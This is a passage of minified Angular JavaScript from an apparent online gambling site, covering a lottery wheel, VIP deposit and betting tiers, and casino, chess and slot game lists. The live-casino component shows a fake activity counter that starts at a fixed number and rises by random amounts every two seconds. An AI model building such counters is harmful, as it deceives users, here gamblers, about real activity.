n.prototype.ngOnInit=function(){this.service.discInit(),this.discBox=this.el.nativeElement.querySelector("#discBox")},n.prototype.doLottery=function(){var n=this;this.service.isDoing&&(this.service.isDoing=!1,this.service.discLottery().subscribe((function(l){if(1e4===l.status){var t=l.data;n.prizeType=t.prizeType,n.prizeName=t.prizeName;var e=30*(12-t.prizePosition);n.resetRotate(e),n.oldDeg=e}else n.message.error(l.msg)})))},n.prototype.showGift=function(){this.service.isDoing=!0,this.service.discInit(),this.show=2===this.prizeType||1===this.prizeType?1:0},n.prototype.hideLottery=function(){this.show=-1,this.prizeType=-1,this.prizeName=""},n.prototype.rotate=function(n){var l=this;void 0===n&&(n=0),n+=1800;var t=Math.PI,e=0,o=t/(n/1.5*2),i=setInterval((function(){l.rotateOne(Math.sin(e)*n),(e+=o)>t/2&&(clearInterval(i),l.rotateOne(n%360),l.showGift())}),10)},n.prototype.rotateOne=function(n){void 0===n&&(n=0),this.discBox.style.transform="rotate("+n+"deg)"},n.prototype.resetRotate=function(n){var l=this;if(void 0===n&&(n=0),this.oldDeg%360==0)this.rotate(n);else var t=setInterval((function(){l.oldDeg+=2,l.rotateOne(l.oldDeg),l.oldDeg>=360&&(clearInterval(t),l.rotate(n))}),10)},n}()},pPNO:function(n,l,t){"use strict";t.d(l,"a",(function(){return c}));var e=t("uGGr"),o=t("CcnG"),i=t("ZYCi"),u=t("Xuik"),c=function(){function n(n,l,t){this.router=n,this.service=l,this.message=t}return n.prototype.canActivate=function(n,l){var t=this;return new Promise((function(n,l){t.service.getCommonSwitch().subscribe((function(l){1e4===l.status&&(l.data.openAutoType||t.message.warning("\u4f1a\u5458\u5c42\u7ea7\u5df2\u5173\u95ed\uff0c\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb\u5ba2\u670d",{nzDuration:1e3}).onClose.subscribe((function(){"/"===t.router.url&&t.router.navigate(["/home"])})),n(l.data.openAutoType))}))}))},n.ngInjectableDef=o["\u0275\u0275defineInjectable"]({factory:function(){return new n(o["\u0275\u0275inject"](i.p),o["\u0275\u0275inject"](e.a),o["\u0275\u0275inject"](u.g))},token:n,providedIn:"root"}),n}()},udbD:function(n,l,t){"use strict";t.d(l,"a",(function(){return o}));var e=t("mrSG"),o=(t("Cxl7"),t("bZGi"),t("uGGr"),t("Evg9"),t("6cVX"),t("8cFx"),function(){function n(n,l,t,e,o,i,u,c,a,r){this.config=n,this.auth=l,this.service=t,this.plat=e,this.user=o,this.common=i,this.router=u,this.message=c,this.modal=a,this.el=r,this.vipData=[],this.currentVipWelfare=[],this.chooseVipWelfare=[],this.allAmount={depositPercent:0,depositRemain:0,betPercent:0,betRemain:0},this.currentVipIndex=0,this.currentRebateIndex=0,this.currentRebateItem={},this.info={isCurrnetLv:!1,isWithdrawal:!1,isReceive:!1,notUpto:!1,overTo:!1},this.welfareLength=0,this.progressWidth=1100,this.currentProgressWidth=0,this.progressLeft=0,this.overWidth=0,this.showChangeBtn=!1,this.maxIndex=0,this.trunNum=10,this.indexNum=0,this.hasVipWelfare=!1,this.hasRule=!1,this.hasWithDraw=0,this.hasBetting=0,this.clickLoading=!1,this.conditionIndex=[]}return n.prototype.ngOnInit=function(){this.init()},n.prototype.init=function(n){return e.__awaiter(this,void 0,void 0,(function(){var l,t,o,i,u,c,a;return e.__generator(this,(function(e){switch(e.label){case 0:return l={},this.auth.isAuth?[4,this.user.getUserInfo().toPromise()]:[3,2];case 1:e.sent(),l=this.user.userInfo?{username:this.user.userInfo.autoType?this.user.userInfo.username:""}:{},e.label=2;case 2:return[4,this.service.getVipLevelsInfo(l).toPromise()];case 3:if(t=e.sent(),o=t.data,1e4===t.status){if(this.vipData=o,i=o.types,u=o.rebates,c=o.typeName,n)return this.currentVip(i[this.currentVipIndex],this.currentVipIndex),[2];!c&&(this.vipData.typeName=c=i[0].typeName),this.currentVipWelfare=i.filter((function(n){return n.typeName===c})),this.currentVipIndex=i.findIndex((function(n){return n.typeName===c})),a=this.currentVipWelfare[0],this.nextVipType=i.find((function(n){return n.weight===a.nextWeight})),this.getTotalAmount(this.nextVipType),this.getCondition(i),this.hasVipWelfare=this.vipData.benefitImages.some((function(n){return 0===n.viewType})),this.hasRule=this.vipData.ruleImages.some((function(n){return 0===n.viewType})),u.length&&this.changeRebates(u[0],0),this.currentVip(this.currentVipWelfare[0],this.currentVipIndex)}return[2]}}))}))},n.prototype.getTotalAmount=function(n){var l=n.typeConditions,t=this.vipData,e=t.cumulativeRecharge,o=t.cumulativeBetAmount,i=Number(l.find((function(n){return"LJCK"===n.conditonCode})).conditonValue),u=Number(l.find((function(n){return"LJTZ"===n.conditonCode})).conditonValue);this.allAmount.depositRemain=i-e<0?0:i-e,this.allAmount.depositPercent=e/i*100,this.allAmount.betRemain=u-o<0?0:u-o,this.allAmount.betPercent=o/u*100},n.prototype.getCondition=function(n){var l,t;this.hasWithDraw=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,t){return l=t,"LJCK"===n.conditonCode})).conditonValue)}))||1===n.length,this.hasBetting=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,l){return t=l,"LJTZ"===n.conditonCode})).conditonValue)}))||1===n.length,this.conditionIndex=[],this.hasWithDraw&&this.hasBetting?this.conditionIndex.push(l,t):this.conditionIndex[this.conditionIndex.length]=this.hasWithDraw?l:t},n.prototype.showVipWelfareInfo=function(n){return this.info.isCurrnetLv=this.chooseVipLv.typeName===this.currentVipWelfare[0].typeName,this.info.notUpto=this.currentVipWelfare[0].weight<this.chooseVipLv.weight,this.info.overTo=this.currentVipWelfare[0].weight>this.chooseVipLv.weight,this.info.isWithdrawal=3===n.benefitsType,this.info.isReceive=5===n.benefitsCode||6===n.benefitsCode,!this.info.isWithdrawal||this.info.isCurrnetLv},n.prototype.currentVip=function(n,l){var t=this;this.currentVipIndex=l,this.chooseVipLv=n,this.chooseVipWelfare=n.typeBenefits.filter((function(n){return 3===n.benefitsType||n.benefitsValue&&1!==n.benefitsCode&&2!==n.benefitsCode})),this.changeRebates(this.currentRebateItem,this.currentRebateIndex),setTimeout((function(){t.el.nativeElement.querySelector(".welfare-container").scrollLeft=0;var n=t.el.nativeElement.querySelector(".lvTotal"),e=t.el.nativeElement.querySelector(".currentItem");t.progressWidth=n.scrollWidth>1100?n.scrollWidth:1100,t.showChangeBtn=t.progressWidth-1100>0;var o=e.offsetLeft,i=e.offsetWidth;if(t.currentProgressWidth=l>=t.vipData.types.length-1?o+i:o+i/2,!t.overWidth){t.overWidth=t.progressWidth-1100;var u=Math.floor((t.currentProgressWidth-1100)/(110*t.trunNum));t.indexNum=u>=0?u:-1,t.moveLevel("next")}}),0)},n.prototype.changeRebates=function(n,l){if(this.currentRebateItem=n,this.currentRebateIndex=l,0!==Object.keys(n).length){for(var t=[],e=[],o=0;o<n.rebates.length;o++)t.push(n.rebates[o].typeName),e.push(n.rebates[o].rebate);var i=this,u=10/t.length*100,c=Math.floor(this.currentVipIndex/10);this.option={xAxis:{type:"category",data:t,axisTick:{show:!1},axisLine:{lineStyle:{color:function(n){return n===i.chooseVipLv.typeName?"#F8E988":"#ccc"}}},axisLabel:{interval:0,formatter:function(n){var l="",e=n.length,o=Math.ceil(e/8);if(e>8)for(var i=0;i<o;i++){var u=8*i,c=u+8;l+=i===o-1?n.substring(u,e):n.substring(u,c)+"\n"}else l=n;return t.length>7?l:n},color:function(n){return n==i.chooseVipLv.typeName?"#F8E988":"#ccc"}}},yAxis:{type:"value",axisLine:{show:!1},splitLine:{show:!0,lineStyle:{color:"#504c4c",width:1,type:"solid"}},axisTick:{show:!1},axisLabel:{formatter:function(n){return n&&n+"%"},color:"#ccc"}},series:[{data:e,type:"bar",itemStyle:{color:function(n){return n.name===i.chooseVipLv.typeName?"#F8E988":"#570006"},emphasis:{color:"#F8E988"}},barWidth:"55%",barMaxWidth:100,label:{show:!0,position:"top",color:"#999",fontSize:14,formatter:function(n){return n.data&&n.data+"%"}}}],dataZoom:[{start:u*c,end:t.length>10?u*(c+1):100,type:"slider",show:t.length>10,xAxisIndex:[0],handleSize:0,height:6,left:"10%",right:"10%",bottom:10,borderColor:"#EAEAEA",fillerColor:"#999",borderRadius:"50%",backgroundColor:"#EAEAEA",showDataShadow:!1,showDetail:!1,realtime:!0,filterMode:"filter"},{type:"inside",xAxisIndex:0,zoomOnMouseWheel:!1,moveOnMouseMove:!0,moveOnMouseWheel:!0}]}}},n.prototype.showDot=function(n,l){var t=this,e=n.typeBenefits.some((function(l){return(5===l.benefitsCode||6===l.benefitsCode&&t.currentVipWelfare[0].weight===n.weight)&&l.benefitsValue&&!l.hasReceive}));return this.auth.isAuth&&this.currentVipIndex!==l&&e&&!(this.currentVipWelfare[0].weight<n.weight)&&this.user.userInfo.autoType},n.prototype.moveLevel=function(n){if(this.showChangeBtn){this.maxIndex=Math.ceil((this.progressWidth-1100)/(110*this.trunNum));var l=Math.floor((this.progressWidth-1100)/(110*this.trunNum)),t=this.vipData.types.length%this.trunNum;"next"===n?this.maxIndex>this.indexNum&&(this.indexNum++,this.progressLeft=this.indexNum<=l?this.indexNum*this.trunNum*-110:(0===t?this.indexNum:this.indexNum-1)*this.trunNum*-110-110*(t-1)-this.overWidth%110):this.indexNum>0&&(this.indexNum--,this.progressLeft=this.indexNum*this.trunNum*-110)}},n.prototype.getOwnWelfare=function(n){var l=this;this.clickLoading||n.hasReceive||6===n.benefitsCode&&!this.info.isCurrnetLv||5===n.benefitsCode&&this.info.notUpto||(this.clickLoading=!0,this.service.getVipWelfare({benefitsId:n.benefitsId,benefitTypeId:n.typeId,benefitTypeWeight:this.chooseVipLv.weight}).subscribe((function(n){1e4===n.status?(l.message.success(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){l.clickLoading=!1})),l.init(!0)):l.message.error(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){l.clickLoading=!1}))})))},n.prototype.gotoFunds=function(){this.auth.isAuth?this.router.navigate(["/center/funds"],{queryParams:{type:2}}):this.common.toggleLoginModal()},n}())}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bqqlgioi.com/13.50f60628d5f38cbb95a7.js
body_size: 15989
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13],{IuFQ:function(n,t,l){"use strict";l.r(t);var e=l("CcnG"),o=function(){return function(){}}(),i=l("pMnS"),c=l("Ip0R"),u=l("Cxl7"),g=l("OIt2"),a=function(){function n(n,t){this.config=n,this.service=t,this.bannerImage=this.config.baseImgUrl+"images/chess/chess_banner.jpg"}return n.prototype.ngOnInit=function(){},n}(),r=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]{position:relative;padding:445px 0 0;background:url(/pcCJPB/images/chess/background_3.jpg) center center;border-top:1px solid #7a0007;margin-top:194px;min-height:700px}.content[_ngcontent-%COMP%]   .chess-wrapper[_ngcontent-%COMP%]{width:900px;margin:0 auto;height:auto}.content[_ngcontent-%COMP%]   .chess-wrapper[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin-top:-180px;width:100%;padding:6px;overflow:hidden}.content[_ngcontent-%COMP%]   .chess-wrapper[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:inline-block;width:210px;height:118px;float:left;margin:0 10px 10px 0;transition:all .4s;background-position:center top;background-repeat:no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .chess-wrapper[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{margin-top:-5px;transition:all .4s}.content[_ngcontent-%COMP%]   .chess-wrapper[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;position:absolute;top:0;left:0;width:100%;height:100%}"]],data:{}});function d(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null))],null,null)}function p(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,d)),e["\u0275did"](3,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,3,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)}))}function s(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","chess-wrapper"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,p)),e["\u0275did"](4,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef])],(function(n,t){var l=t.component;n(t,4,0,e["\u0275unv"](t,4,0,e["\u0275nov"](t,5).transform(l.service.currentGameList)))}),null)}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess",[],null,null,null,s,r)),e["\u0275did"](1,114688,null,0,a,[u.a,g.a],null,null)],(function(n,t){n(t,1,0)}),null)}var C=e["\u0275ccf"]("app-chess",a,m,{},{},[]),O=l("t4eL"),P=l("n8Rd"),f=l("ZYjt"),_=l("28A0"),M=l("CzVr"),h=l("r0fh"),b=l("Evg9"),x=l("WAj7"),v=function(){function n(n,t){var l=this;this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/live/live_banner.jpg",this.showNum=16131,this.filterList=[],this.liveList=[],this.getListSubscribe=this.service.currentGameList.subscribe((function(n){l.liveList=n,l.filterList=n.filter((function(n){return"WAITFOR"!==n.gameCode}))})),setInterval((function(){l.getNum()}),2e3)}return n.prototype.getNum=function(){var n=Math.round(5*Math.random());this.showNum+=n},n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n.prototype.enterGame=function(n){"WAITFOR"!=n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),y=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.e-index[_ngcontent-%COMP%], .e-index[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.notice-nav[_ngcontent-%COMP%]{width:100%;background:rgba(37,30,30,.8);height:44px;line-height:44px;color:#dbd4d4;z-index:4}.content-bg[_ngcontent-%COMP%]{padding-bottom:50px;position:relative;background:url(/pcCJPB/images/live/live_bg.jpg) center top no-repeat #560003;margin-top:-5px;border-top:1px solid #7a0007}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]{width:1000px;margin:15px auto;min-height:450px;height:auto!important;background:#480004;border:2px solid #94020a}.content-bg[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]{padding:20px 5px}.content-bg[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:flex}.content-bg[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{flex:1;height:55px;line-height:55px;text-align:center;color:#cea7a2;background:#39221d;cursor:pointer}.content-bg[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(even){background:#2a1814}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden;padding:30px 0;margin:0 auto}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;font-size:0;width:292px;overflow:hidden;position:relative;margin:0 20px;padding-bottom:10px}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]{position:relative;padding-top:36px;transition:1s;top:0}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]:hover{top:10px}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]{display:block;width:287px;height:100%;cursor:pointer;position:relative;border:3px solid #920008;transition:1s;text-decoration:none}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]:hover{border-color:#ffa200}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]:hover   .tleboxlogo[_ngcontent-%COMP%]{background:#ffa200}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]   .grid-pic[_ngcontent-%COMP%]{margin-top:-40px;max-width:100%}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]   .tleboxlogo[_ngcontent-%COMP%]{text-align:center;background:#920008;transition:1s;height:88px;line-height:88px}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]   .tleboxlogo[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;max-width:100%}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .Gridcontent[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]   .tleboxlogo[_ngcontent-%COMP%]   .casino-image[_ngcontent-%COMP%]{font-weight:400;font-size:16px;vertical-align:middle;color:#fff}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txh[_ngcontent-%COMP%]{min-width:945px}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txh[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]{width:100%!important}.content-bg[_ngcontent-%COMP%]   .game-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txh[_ngcontent-%COMP%]   .live-pic[_ngcontent-%COMP%]   .grid-pic[_ngcontent-%COMP%]{margin-top:-44px!important}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function w(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,null==t.parent.context.$implicit.icons[0]?null:t.parent.context.$implicit.icons[0].img)}))}function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"li",[],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{txh:0}),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","Gridcontent"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,6,"div",[["class","live-pic"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"img",[["alt",""],["class","grid-pic"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","tleboxlogo"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.enterGame(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,w)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,1,"span",[["class","casino-image"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,["",""]))],(function(n,t){var l=n(t,3,0,"TXH"===t.context.$implicit.gameCode);n(t,2,0,l),n(t,9,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,6,0,null==t.context.$implicit?null:t.context.$implicit.imgs[0].img),n(t,11,0,t.context.$implicit.menuNameCn)}))}function k(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function R(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[["type","live"]],null,null,null,M.b,M.a)),e["\u0275did"](1,114688,null,0,h.a,[b.a,x.f,u.a],{type:[0,"type"],bannerImage:[1,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"div",[["class","content-bg-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,3,"div",[["class","game-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,I)),e["\u0275did"](7,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,k)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,"live",l.bannerImage),n(t,7,0,l.liveList),n(t,9,0,0===l.service.currentGameListLength)}),null)}function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-live",[],null,null,null,R,y)),e["\u0275did"](1,245760,null,0,v,[g.a,u.a],null,null)],(function(n,t){n(t,1,0)}),null)}var T=e["\u0275ccf"]("app-live",v,z,{},{},[]),L=l("Irb3"),F=l("zC/G"),D=l("08s3"),N=l("M2Lx"),G=l("wFw1"),$=l("y9Pr"),S=l("dWZg"),A=l("NVjP"),W=l("hlDO"),V=l("7sJh"),q=l("rBva"),j=l("gIcY"),E=function(){function n(n,t,l,e){var o=this;this.service=n,this.message=t,this.config=l,this.activatedRoute=e,this.bannerImage=this.config.baseImgUrl+"images/solt/solt_banner.jpg",this.isLoading=!0,this.carouselList=[],this.secondTab=[],this.thirdTab=[],this.allForthList=[],this.fourthTab=[],this.keyWord="",this.activeIndex={second:0,third:0},this.pageData={current:1,size:20,total:0},this.offsetIndex=0,this.ulWidth=0,this.liWidth=100,this.getListSubscribe=this.service.currentGameList.subscribe((function(n){var t=n.filter((function(n){return"swiper-game-list"===n.gameCode}));if(t.length>0&&o.service.getMenuList(t[0].id).subscribe((function(n){o.isLoading=!0;var t=n.data;1e4===n.status&&(o.isLoading=!1,o.carouselList=[t[0].subMenus.slice(0,6)])})),o.secondTab=n.filter((function(n){return"swiper-game-list"!==n.gameCode})),o.secondTab.length>0){o.ulWidth=o.secondTab.length*o.liWidth;var l=o.activatedRoute.snapshot.queryParams.code,e=0;o.secondTab.forEach((function(n,t){n.gameCode===l&&(e=t)})),o.updateFromOther(e),o.activeIndex.second=e,o.getThirdTab(e),o.secondId=o.secondTab[e].id}}))}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n.prototype.getThirdTab=function(n){var t=this;this.isLoading=!0,this.service.getMenuList(this.secondTab[n].id).subscribe((function(n){var l=n.data;1e4===n.status&&(t.isLoading=!1,t.thirdTab=l[0].subMenus,t.thirdTab&&t.getFourthList(0))}))},n.prototype.getFourthList=function(n){var t=this;this.isLoading=!0,this.service.getMenuList(this.thirdTab[n].id).subscribe((function(n){var l=n.data;1e4===n.status&&(t.isLoading=!1,t.allForthList=l[0].subMenus,t.pageData.total=t.allForthList.length,t.totalPages=Math.ceil(t.pageData.total/t.pageData.size),t.pageData.current=1,t.keyWord="",t.changeFourthTab())}))},n.prototype.secondClick=function(n){var t=this;setTimeout((function(){var l=t.secondTab[n];l.hasSub?(t.secondId=l.id,t.activeIndex.second=n,t.activeIndex.third=0,t.getThirdTab(n)):t.service.loadGame({gameCode:l.gameCode,gameId:l.gameId})}))},n.prototype.thirdClick=function(n){this.activeIndex.third=n,this.getFourthList(n)},n.prototype.changeFourthTab=function(){var n=this.pageData,t=n.current,l=n.size;this.fourthTab=this.allForthList.slice((t-1)*l,t*l)},n.prototype.changePages=function(n){if("prev"===n){if(this.pageData.current<=1)return;this.pageData.current--}else if("next"===n){if(this.pageData.current>=this.totalPages)return;this.pageData.current++}this.changeFourthTab()},n.prototype.updateFromOther=function(n){if(this.secondTab.length>9){var t=n-8;t<0&&(t=0),this.offsetIndex=t}},n.prototype.updateOffsetLeft=function(n){this.secondTab.length>9&&(1===n?this.offsetIndex>0&&this.offsetIndex--:this.offsetIndex<this.secondTab.length-9&&this.offsetIndex++)},n.prototype.searchGame=function(){var n=this,t=this.keyWord;""!==t&&this.service.getSearchForthList({menuName:t,id:this.secondId}).subscribe((function(t){1e4===t.status&&(n.allForthList=t.data,n.pageData.total=n.allForthList.length,n.pageData.current=1,n.totalPages=Math.ceil(n.pageData.total/n.pageData.size),n.changeFourthTab())}))},n.prototype.changeKeyWord=function(n){""===n&&(this.pageData.current=1,this.getFourthList(this.activeIndex.third))},n}(),J=l("Xuik"),B=l("ZYCi"),U=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.notice-nav[_ngcontent-%COMP%]{width:100%;background:rgba(37,30,30,.8);height:44px;line-height:44px;color:#dbd4d4;z-index:4}.e-index[_ngcontent-%COMP%]{margin-top:205px;width:100%;height:277px}.e-index[_ngcontent-%COMP%]   .about_ad[_ngcontent-%COMP%]{height:277px}.e-index[_ngcontent-%COMP%]   .about_ad[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:100%}.content-bg[_ngcontent-%COMP%]{background:url(/pcCJPB/images/solt/slot_bg.jpg) center top no-repeat;margin-top:-5px;border-top:1px solid #7a0007}.content[_ngcontent-%COMP%]{position:relative;width:1020px;padding:0 0 20px;margin:0 auto}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{margin-top:10px;width:100%;height:120px;overflow:hidden;background:url(/pcCJPB/images/solt/bg.png) no-repeat}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]{width:1020px;height:100%;position:relative}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-left:29px;overflow:hidden}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:160px;text-align:center;padding-top:18px;cursor:pointer}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .scrollPic[_ngcontent-%COMP%]{box-sizing:content-box;width:145px;height:86px;border:2px solid #df000d;background:#000;overflow:hidden;position:relative;transition:1s}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .scrollPic[_ngcontent-%COMP%]:hover{width:184px;height:109px;z-index:2;margin:-15px 0 0 -15px;border-color:#ffee97}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .scrollPic[_ngcontent-%COMP%]:hover   span[_ngcontent-%COMP%]{opacity:.6;top:87px}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .scrollPic[_ngcontent-%COMP%]   